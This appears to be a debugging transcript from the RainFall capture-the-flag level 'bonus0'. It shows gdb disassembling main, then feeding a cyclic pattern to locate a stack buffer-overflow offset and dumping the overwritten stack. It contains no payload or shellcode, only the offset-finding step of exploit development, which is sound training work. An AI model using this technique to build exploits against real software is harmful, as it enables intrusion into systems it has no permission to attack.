 bonus0@RainFall:~$ env - gdb ./bonus0
(gdb) unset env LINES
(gdb) unset env COLUMNS
(gdb) disas main
Dump of assembler code for function main:
   0x080485a4 <+0>:     push   %ebp
   0x080485a5 <+1>:     mov    %esp,%ebp
   0x080485a7 <+3>:     and    $0xfffffff0,%esp
   0x080485aa <+6>:     sub    $0x40,%esp
   0x080485ad <+9>:     lea    0x16(%esp),%eax
   0x080485b1 <+13>:    mov    %eax,(%esp)
   0x080485b4 <+16>:    call   0x804851e <pp>
   0x080485b9 <+21>:    lea    0x16(%esp),%eax
   0x080485bd <+25>:    mov    %eax,(%esp)
   0x080485c0 <+28>:    call   0x80483b0 <puts@plt>
   0x080485c5 <+33>:    mov    $0x0,%eax
   0x080485ca <+38>:    leave
   0x080485cb <+39>:    ret
End of assembler dump.
(gdb) b *0x080485ca
Breakpoint 1 at 0x80485ca
(gdb) r
Starting program: /home/user/bonus0/bonus0
 -
AAAAAAAAAAAAAAAAAAAA
 -
Aa0Aa1Aa2Aa3Aa4Aa5Aa
AAAAAAAAAAAAAAAAAAAAAa0Aa1Aa2Aa3Aa4Aa5Aa▯▯▯ Aa0Aa1Aa2Aa3Aa4Aa5Aa▯▯▯
Breakpoint 1, 0x080485ca in main ()
(gdb) x/24wx $esp
0xbffffe00:     0xbffffe16      0x080498d8      0x00000001      0x0804835d
0xbffffe10:     0xb7fd13e4      0x41410016      0x41414141      0x41414141
0xbffffe20:     0x41414141      0x41414141      0x61414141      0x31614130
0xbffffe30:     0x41326141      0x61413361      0x35614134      0x0ff46141
0xbffffe40:     0x4120b7fd      0x61413061      0x32614131      0x41336141
0xbffffe50:     0x61413461      0xf4614135      0x00b7fd0f      0xb7fdc858